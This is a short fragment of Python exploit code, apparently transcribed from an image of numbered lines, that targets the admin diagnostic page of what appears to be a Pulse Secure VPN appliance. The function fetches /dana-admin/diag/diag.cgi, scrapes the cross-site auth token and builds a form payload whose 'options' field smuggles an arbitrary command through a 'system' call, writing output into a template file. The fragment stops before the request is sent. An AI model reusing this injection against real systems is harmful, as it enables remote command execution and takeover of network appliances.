 01. def cmdInject(command):
02. r = s.get('https://' + host + '/dana-admin/diag/diag.cgi', verify=False, proxies=proxies)
03. if r.status_code == 200:
04. soup = BeautifulSoup(r.text, 'html.parser') # Sets up HTML Parser
05. xsAuth = soup.find('input', {'name':'xsauth'})["value"] # Gets the cross site auth token
06. payload = {
07. 'a':'td',
08. 'chkInternal':'On',
09. 'optIFInternal':'int0',
10. 'pmisc':'on',
11. 'filter':'',
12. 'options':'-r$x="%s",system$x# 2>/data/runtime/tmp/tt/setcookie.thtml.ttc <' %command,
13. 'toggle':'Start+Sniffing',
14. 'xsauth':xsAuth
15. }